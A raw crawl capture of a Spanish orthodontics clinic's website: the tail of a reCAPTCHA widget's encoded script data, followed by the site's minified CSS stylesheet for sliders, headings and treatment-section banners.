OxMsObwq7CnzfCqMKfw6fCqXVIJ0Ubw75KUBrCjcKtB1ZqFWd7w6tCw4DCi8OXBAjCssO+OGXDosO+w63Ci0jCqsKyYsK0ccK2wotQwosowo/CqiXCo0XCrcKjw5Fec2NfPMKNwrPDvl3DosKvBW7DoHsywr3CrcOGwo4HwqjCpsOQwoLDvBzDj3I1UG/[base64]/woo5TsK/w5HCvSZyNjjCsyY/[base64]/VzQccMOPw511agDDv2/CvAsyN0jCmsK4w6VTVXpOwoEJWGFzKBdfw4h5w4oqwqUfwrfCnQ/[base64]/CnjPCvhxew4DCncKLK8Oaw5kGfcOvUAwAwplzwr42P8KkW8OoI8OjAmYnw4jDoMOsIxA/Y1Z2EW1ETULCl34OIsO/SMKxwoXDjMKCJjhFRMK4CiMibsK1w47DgBxnwp96exLComlwKH7DncOPwp3Do8K4GjvCpXJRFyDDmWPDq8KmYQzDnkJmwqvCqcKxwpHDpn3CphRzw6vCssKkwrk7w5zDncOYd8OfU8KKw4jCisKaSyoQU3HCmcO2eMOnwo5QfMOyJkrDkMOHKsKafz7Dql/[base64]/cMKfwo4BwqnDs8OzQ1DCtBIpw6Myw4XCkxF3w55qwpNfbxrDqHYiex0Owo7ChMOeFcKvOnLDusOAw4RXw6/[base64]/wpllw6diw6/CighZw4MxZjhwwqLCt8KQw7HCmcKswprDgcKmw6gFW0Q5S8KGw7kvM3lkBWdobG/Ci8Kqw5BPV8KXwoUeNMKpQWzDjhbCrsKOwpPDgXQ/[base64]/w43Cu8OWw4ZGWcKqfy3Di8KUwoZ2LsKBw4bCr8O2U8KTw41Yw7dZw7ZAwpbDp8Kxw71gw6jCjnHDnGx+w6rDgm3CqxBtfHLCuVnDqcOPw5LCu1/ChMKsw4HCiXTDssOHJsOhw7/CnMK8Zjpqwo7DhsKWfGDDnyB9w4nCo1E2wrYCc2/DtjNMw4w6Ly/[base64]/HsKcJERREcOgATTDicOkw4s+WD7Di3LCkjLCmsOuw5fDrBzCogfChcOzwo8fw5lOwr0awpLCtMKkwqnCoA9mw7BFeHjDh8KrwrBXcFY8UFVPW2fDhMKqUhMdAAx3YcOYNsOrDsK0f0vCpMOgOSDCjMKXYcK/w7HDuj5VNjg0wooMa8ObwprCpR1lIMKkW2rDrMOtwrp9w5EaLMO/LUnDpBTCrhszw4UDw6TDvMKMw6fCsFA9AGNeXsOwGsOBYcOFw77DlWNswpfCg8OXVRg4P8OcXsOcwr/[base64]/ClMONw4BETR3DrMOMe3AgXsOfR8K9KQDDq8OdIsKMEx5yQMKSYUrCp8Ocw4DDv8OKKGzDtsObw4zCmsKSLhZ/wo/Co1TDn0Ixw50rHsKawq8fwq4LXcONwr3CmwbCrzUjwobDscK6HCzDuMOgw4s3F8KQGj/DkV/Dq8O6woXDrjbCgMOMewvDghrDhBJpV8Kpw6MFw7Q9w7E3wqZmwrcuRn1qAWxOTcKnw4bDmMKxIE/CukjDlsOww7Fqw6LDlcKDKULCpCEBIMKbO8KaWwbDvihwNsOTHUzDr2zDulNYwrRkZXPDgi16w708RCHDhm3DqsKJERvDv1bCoWHDhMOEE38OEjYGwqRVw5EEwptmdSF2w4vCjsK5w4TDtj4Xwrodw5fDsMO/w64mw7/DjcORO1U3woRbTBtewo/CqHN9NsOew7rCoxZhTknCs2B/w53ClGBYw7bCgcOcXix7eynDkxvCtR4ZLRN2w4RWwrAPPMOnw4DCosKDRmUAwqZwfgTClMOiwpNiwqI8wqbCt2nCsMKeHhzCjxd3ScO+QzDDnDUzXcKpwrtMGmd6dsKtw7hQAsKIJMOFOEZbKnLCrcO1bcOvR3/Cj8OaOhjCkwjCvRUIw4jDlmVJbsOowoXCp1AhBBUcw5zDssOSSz0uN8O2QMKrwoTCj3TDvMOpH8Kaw4d/[base64]/Dv8K5DU9lw4oKesKhGijCkhhJdMOkw5UBwpXDiMKndUzDpMOvwqMqBMOHeQ3CohxEw4MGw7BSVmAKwq/[base64]/Du8KTw6Z+woIywoHDnFXDsm4BwrfCq8KTwpVJD8OSQMOlByPCnsKaP08Ywp1OPnYkUELCo8KfwrIPRnl2M8O3worCoEjDrMKrw4Nkw7ttw7fClsKqWBotd8Ovex/CghLCgcOWw6RdaV3CtsK+FHTDosO0wrgJw5Jywp5qC3LDrMOGBcKdQ8K6fHNbwpHCtFd/[base64]/[base64]/[base64]/[base64]/Dol3CnHxzwqPCicOUw73DuhHDlMKCHGhVSMOwwqLDk0dQwqDDuMKFwoLDj8KdDg/ChzsYKyJqTCDDuGvCvzjDnHgSwosdwrvDqcK4GRo8w6vDvcKIw4oWQwrDm8KfVMKxQMO7McOkwppBIh4Zw7J3wrDDjU3Dp8Oab8Kwwr/CqcKZw7vDuCZFRnxuw6F8K8K3w58POXrDowvCi8K2w4LDgcKnwoTDg8K1MCbDtsKGwqHDj0fCs8O/W27CpcK6w7bCkl7Ck00EwpMFwpXDpMOYHSdLKkrDjcOHwpXCoMOpDMO9WcO/[base64]/DlXEDw4EWWB5Twqw2woASw6sCSCY5wqnCni5PJsKKwpphw5nDkBnDritqd3XDnkXClMOTwpNxwo3Cvg3Dv8Onwr/CucO8XSh6woHCscOjf8O7w4HDlz3Crl/[base64]/CpksiX8KlGk3DscKAwr4/bnfCpxjCkXDCvknCqXR+wooFw5jCrGHChh9BcMOVei4+w4PCi8KxNlrCuT3Cp8Oew5Bawr4dw54cWQXCpBjDk8Khw6Rdw4Q9b3B7w5UyZsK8EsOZQ8K1w7NUw7TCnjc2w6/CjMKKVjHDqMO1w7pgw73DjMKBU8KXbVnCuXrDmhnDpjjCvCTDgS0VwrhWw57Di8Ohw7x9wqADFcKbLHF4wrDCtsOewqPCo1xbw71Cw5rCoMOjwp55cWPDr8K2DMO5woIRwqzCi8O+H8KQMnY7w5ISJ3MFw6/Dl3LDlxHCp8Kiw64DCHjDp8KFKMOtwpxwP0/DpMK+IMKuw6vCv8OwVMK2GCY/csO8NnYiw6vCucOJOcOww6QmCsKfMWp8b3BXw7lATcO+w5HDjnXCmgjDu1JAworCh8OxwqrChsKtR8OCZxslwpwUw7MKY8Klw6pjKg9rw68ZQXsALsOkw7jCncOILsOxwqXDqVfDninCmA7CpzxSeMK8w5h/[base64]/DmnPDrk3DgMOjNsKLwqfCuhTCnHLDm8KIbQMhSMOme8KKTEpkAzxbw7XCq2VVw7zCgMK/wotMw7bCv8KDw5ktN3APCsOuw7PDrhVCGMOnTjUhJA48w7skGcKgwqPDmQ9ECmVsAMOjwqRRwpUdwpfCh8Ocw74GecKBb8OYPiDDrcOXw7luTcK+DihkZsKZBifDqio9w4woH8OZMsOSwpB0ZBc1fMKqACjDshp7QQjCp0LDtxZVV8O/w5XCjsKSMgxrwo4ewpVVwrIIWClKwqsgwoTDowfDosKFYG8cJ8OkAhQQw5MZLHcNNAYmNg0/BMOkUMKMWcKJDx/DoFfDqH1bw7cGejsCwonDmsKzwo/DucOiclfDpDtPw6xiw6xlDsKPVm/[base64]/wqh5w5jCqjVUwrfCr8K7McK2wqkbw6YzP8OLOh/ClMKhEcKMOSpNwpfCrMO3IcKrw7M6w5trcwV6w7vDgDIiAsOeI8KLMFxnwp0pw4rDisOCMsOQwpwfPcOndcKxaTkkwpnCgMK0XcOaN8KKUcOib8O9SMKNNlReA8Klwq8sw6fCo8Knwr1rez/DtcOnwp7CmWxMUjRvwrvCt1p0w6TDvU3CrcKOwpkMJVrClcK7DzjDisOhAHfDnAHCoGdOXsO2w5bDksK2w5ZKM8KCBsK0wrkEw6PCsz9YYcOqZ8OiVxg+w7vDqm17wos2VcKvXMOxHxXDtE00KsOLwqrCqy/CpMOQSMOtZHAXNX81wrFtJB/[base64]/[base64]/CrErDrMOJIcOsfnIRw6whwpdieEbDkCZIwr9Pw5coAygQVsO8XsOTEcK/TMOYw5hWwovCscOgPVTCtQ96w5YBE8Kpw6/DoH5uCE3DpEbCm0pqw4fDliVoTMKKPDDCnDLCoQBePD/DhcOBwpEEU8KresO4wqJJw6Iww5AZIF1cwp3CksKxwqPCnUhVwr7DthIuFRMhB8OrwqfDtX7ChQ5vw6zDlB5UX3w7WsK6TDXDk8KYwoPDuMOYV1/DpWMyScK6w5wWSU/DqMKOwq5ZDnccWsKkw67DuiDDhcOOwpk7JgPCvk4PwrJ4wqYdN8OPKkzDhkTDucO0wpxjw4NXKhXDtsKpVGzDhcO1wqTCssKLTxBOE8Kjwr/Djmgud0s+wohJBmPDmS/CgSZAD8Orw7wYw4nCqX3Dt1HDozvDjkzCsyjDs8OjCcKRYDsmw6UtIht3w6Y6w6YLL8KPDQEoMX46ARYswr7CiU/DmgrCmcOFw4Ygwr8/w73DoMKFw5tUSsOJwp3Dh8OaHADCplfCvMKsw6EYw7MXw5ILGWLChm1Sw5dNWjHCicOaDMOZSWHCj0A8CMOUwoU9Rm8bPsOgw4bChgAHwojDn8Kew6TDg8OWGw9zS8Kpwo/Cr8O3TyfCs8OAw6jCpyjCvcOpwrzCuMKow69UEjfCoMK6Y8OjTBrCiMKYwpXCpjAwwpXDr2k7wqjCgSkcwrzChsKOwoJqw4o0wo7DlcKna8K8woTDrBg6w5o4wqohw4rCs8K/wo41w5ZcVcOmHBPCo33DmsOtwqYww6pawr4Lw7osLCNDUMOqAMKZwqhaFVzDj3LDu8OPeycGD8KzG1VZw6Uowr/DucK6w5LCj8KENcKLaMO+SW/Cg8KKd8Kuw5TCocOTA8KxwpXCtVnDn1/[base64]/I8O5wqvCiHVOTHl8UX3CoMKTVMOMYcOYNsKVe8OswrdlFQvDjsO/[base64]/ComlMw4HDn8OMwqRbwqcPwojCgi3Ci8OfYsOxwpp1ezlaF8O6wrQTw5bCkMKgw5FqVMOqKMOZYjHDqsKIw4HCgSvCl8KrJsKqQcOfEmdsegYuwrFTw59rw7LDggTCsyVxBMK2Qy3Dqlcre8O9w4XCtH9owrXCpwp8WWrCoEjDvhZKw61/NMOsdC5cw5AKAjFawqDDsjzDpsOEw4B3KMOVJMO5E8K/w7sTG8KGw5bDj8K6ecKMw4vCtMOqUXTDqsKAw7QdSWHCmhjCvQEPN8ODWhERw7/[base64]/[base64]/DhcOGwoLCpcK7w4bCv8K5SGxJwpXCiDBnBCzDucKKLsOmw5jDm8OWw7pLw5bCjMKYwrzCjcK1Ln7CpQ9Uw4rCpVrDvV/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ortodoncialeandrofernandez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22frW0KJ8weEhjZ7rUTPJ3arjHJRkcGczwDcWFrmuJxVw\\u003d\x22,1,0,null,1,1768955498980,0,0,[208,159,10,31,221],null,[136,247,220],\x22RC-ectJl0rRvK43jA\x22,null,null,null,null,null,\x220dAFcWeA7y0c5-YsuWhR_LcBnVRwQQjD9rjxLTg0xGaYC4QyfFIGEAnHDC1XgkmTuhWwr0BTHdK6l9AyYU1xFCUSGrrb3Gilctnw\x22,1769038298997]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css
body_size: 19432
content:
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} .flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {background-color: transparent;display: none;-webkit-backface-visibility: hidden;position: relative;} .flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;} .slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}  .no-js .slides > li:first-child {display: block;} .flexslider {margin: 0 0 40px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px} .flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 45px; height: 45px; margin: -20px 0 0;  display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -74px; }
.flex-direction-nav .flex-prev {left: -74px;}
.flexslider:hover .flex-next {opacity: 0.6; right: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-prev {opacity: 0.6; left: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 0.6;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.tp-rightarrow.default, .tp-leftarrow.default{width: 54px; height: 54px;}
.tparrows { opacity: 0.85; filter:alpha(opacity=85); }
.tp-rightarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; }
.tp-leftarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; } .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {opacity: 1; left: 0;}
.flex-direction-nav .flex-next {opacity: 1; right: 0;}
}strong { font-family:PT sans; font-size:14px; font-weight:bold !important;}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}
.clearfix:before,
.clearfix:after {
content: " "; display: table; }
.clearfix:after {
clear: both;
}
.clearfix {
*zoom: 1;
}
.clear:after {
clear: both;
content: "";
display: block;
} ::selection {
background: #252525;
color: #FFF;
} ::-moz-selection {
background: #252525;
color: #FFF;
} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,
ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td
{
background: transparent;
border: 0;
margin: 0;
padding: 0;
vertical-align: baseline;
outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display: block;
}
h1,h2,h3,h4,h5,h6 {
font-weight: normal;
}
ol,ul {
list-style: none;
}
blockquote {
quotes: none;
}
blockquote:before,blockquote:after {
content: '';
content: none;
}
del {
text-decoration: line-through;
} table {
border-collapse: collapse;
border-spacing: 0;
}
a img {
border: none;
}
img{
max-width: 100%;
height: auto;
}
h1{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: italic;
margin: 34px 0px 10px 0px;
}
h2{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: normal;
margin: 40px 0px;
}
h3,
h3 a{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 13px 0px;
}
h3 a{
margin: 0px !important;
}
h4{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 16px;
font-style: normal;
margin: 20px 0px 10px 0px;
}
h4 a{
}
h5{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 14px;
margin: 10px 0px 5px 0px;
font-style: italic;
}
h6{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 13px;
font-style: italic;
}
p{
margin: 5px 0px;
line-height: 21px;
}
a{
color: #7c7c7c;
text-decoration: none;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
p a{
}
a:hover,
p a:hover{
color: #c20b58;
text-decoration: none;
}
.alignleft {
float:left;
margin: 7px 20px 7px 0;
}
.alignright {
float:right;
margin: 7px 0 10px 7px;
}
.aligncenter {
display: block;
margin: 7px auto 7px auto;
}
.text-align-right {
text-align: right;
}
.text-align-left {
text-align: left;
}
.text-align-center {
text-align: center;
}
.enlaces {
color:#00b9f2;
} body{
font-family: 'PT Sans', sans-serif;
background-color: #ffffff;
color: #7c7c7c;
font-size: 13px;
overflow-y: scroll;
overflow-x: hidden;
}
body.boxed{
background-color: #eaeaea;
}
body.boxed .wrapper{
width: 1080px;
margin: 0 auto;
}
body.boxed .content{
background-color: #ffffff;
}
.meta{
display: none;
}
.page_not_loaded .content,
.page_not_loaded footer{
visibility: hidden;
}
.container{
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px auto;
width: 1080px;
}
.contenido2{
position: relative;
padding: 0px 0px 0px 40px;
margin: 0px auto;
width: 1000px;
}
.fotocasos{
width:30%;
margin-right:2px;
float:left;
font-size:18px;
}
.fotocasos2{
width: 44%;
float: left;
font-size: 18px;
margin-right: 4px;
}
.fotocasos3{
width: 8%;
height: 212px;
float: left;
font-size: 18px;
margin-left: 0px;
margin-right: 3px;
}
.fotocasos4{
width: 8%;
height: 267px;
float: left;
font-size: 18px;
margin-left: 8px;
margin-right: 3px;
}
#botoncita{
margin: -49px -45px 0px 0px;
float: right;
z-index: 100;
height: 70px;
padding: 0px 0px 0px 40px;
line-height: 64px;
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita.png) no-repeat;
width: 239px;
color: #00475d;
font-size: 18px;
text-align:left;
}
.cita_eng{
font-size:14px !important;
padding-left:35px !important;}
.cita2{
margin: -34px 0px 0px 0px !important;}
.idioma_as{
position: absolute;
right:50%;
margin-right:-105px;}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita2.png) no-repeat;
color:white;
}
.cita_interior{
margin: -32px 0px 30px 0px;
}
#bot_fl{
background: #fff url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/g32.png) no-repeat right 5px top 10px !important;
}
#bot_fl:hover{
opacity:1 !important;
}
#botup{
background: #1a5a6e;
width: 76px;
float: left;
margin-left: 2px;
margin-top: 4px;
}
#botup:hover{
background: #4d7f8e;
}
#botup1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog.png) no-repeat left 12px top -2px !important;
width: 66px;
float: right;
margin-left: 2px;
margin-right: -10px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 22px;
}
#botup1:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog2.png) no-repeat left 12px top -2px !important;
}
#botup2{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt.png) no-repeat left 12px top -2px !important;
width: 117px;
float: right;
margin-left: 2px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 24px;
}
#botup2:hover{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt2.png) no-repeat left 12px top -2px !important;
}
.banda1{
position: relative;
height: 11px;
background-color:#8ed8f8;
margin-top:0px;
z-index:0;
}
.banda2{
position: relative;
height: 50px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
}
.banda23{
position: relative;
height: 82px;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda25{
position: relative;
height: 82px;
margin-top:-24px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat5.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda22{
position: relative;
height: 34px;
padding-top: 8px;
padding-left: 15px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
color: rgb(239,249,254);
font-size:18px;
margin-bottom:18px;
}
.banda22b{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.banda22c{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 13px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom:4px;
}
.banda22d{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 14px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom: 4px;
}
.banda22e{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.vertical{
-webkit-transform: rotate(-90deg);   
-moz-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
-o-transform: rotate(-90deg);
transform: rotate(-90deg);
margin-top: 54px;
margin-right: 13px;
}
.banda3{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:10px;
margin-bottom:56px;
}
.banda4{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:5px;
margin-bottom:40px;
}
.banda_incognito{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04a_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_asistente{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/asistente.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_inter{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_inter.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_alineadores{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04b_alinea.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_leandro{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01_leandro.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_equipo{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01b_equipo.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_clinicas{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/03_clinicas.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_casos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/05_clinicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_frecuentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/06_frecuentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adultos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_adultos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ninos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_ninos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adolescentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_adolescentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_incognito2{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ceramicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04e_ceramicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_metalicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04f_metalicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_quiru{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04g_quiru.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_test{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/07_test.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.titulo_derecha{
margin: -165px 102px 0px 0px;
color: white !important;
right: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda{
margin: -165px 0px 0px 80px;
color: white !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda2{
margin: -146px 0px 0px 80px;
color: #00baf2 !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 32px;
font-style:italic;
}
.titulo_logo{
margin: -205px 0px 0px 80px;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
}
.flechita{
width: 0px;
height: 0px;
border-style: solid;
border-width: 10px 13px 10px 13px;
border-color: #00475d transparent transparent transparent;
margin: 0px 0px 0px 114px;
padding-top: 1px;
position: relative;
}
.titulo_home{
margin: -65px 0px 0px 0px;
color:white !important;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 25px;
}
.titulo_asistente{
color:#ccc;
font-size:20px;
margin-bottom:15px;
text-align:left;
border-bottom:1px solid #ccc;
height: auto;
padding-bottom: 12px;}
.casos{
width: 100%;
height: 200px;
background-color:#00475d;
margin-bottom:25px;
}
.casos:hover{
background-color:#00b9f2;
}
.casos_img{
float:left;
}
.casos_caja{
background-color:#f5f5f5;
width: 100% !important;
height: 83%;
width: 120px;
background: #f7f7f7; background: -moz-linear-gradient(top,  #f7f7f7 0%, #e8d0d0 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e8d0d0)); background: -webkit-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -o-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -ms-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: linear-gradient(to bottom,  #f7f7f7 0%,#e8d0d0 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8d0d0',GradientType=0 ); }
.casos_link{
position: relative; left: 23px;
font-weight:bold;
color:#eee;
margin-top: 5px;
}
.casos_textos{
position:relative;
float:left;
width:50%;
left: 23px;
text-align:left;
color: #777;
}
.casos_textos2{
font-size: 18px;
color: #333;
margin-top: 20px;
margin-bottom: 12px;
width: 155px;
}
.casos_textos3{
font-size: 14px;
color: #999;
width: 65px;
}
.casos_textos4{
font-size: 23px;
color: #333;
margin-top: 0px;
margin-bottom: -7px;
width: 260px;
}
.ver_caso{
background-color:black;
height:20px;
width:100%;
}
